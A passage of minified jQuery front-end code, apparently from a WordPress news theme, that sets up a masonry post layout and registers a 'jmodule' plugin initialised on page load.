.jeg_posts").isotope({itemSelector:".jeg_post",layoutMode:"masonry"}),a.masonry.imagesLoaded().progress((function(){a.masonry.isotope("layout")}))}),150),e(window).on("resize",(function(){setTimeout((function(){a.masonry.isotope("layout")}),1e3)})))};var o=e.fn.jmodule;e.fn.jmodule=function(a){return e(this).each((function(){var o=e(this),n=e.extend({},t.DEFAULTS,o.data(),"object"==typeof a&&a),r=o.data("jeg.module");r||o.data("jeg.module",r=new t(this,n))}))},e.fn.jmodule.Constructor=t,e.fn.jmodule.noConflict=function(){return e.fn.jmodule=o,this},e(document).on("ready",(function(){e(".jeg_module_hook").jmodule()}))}(jQuery);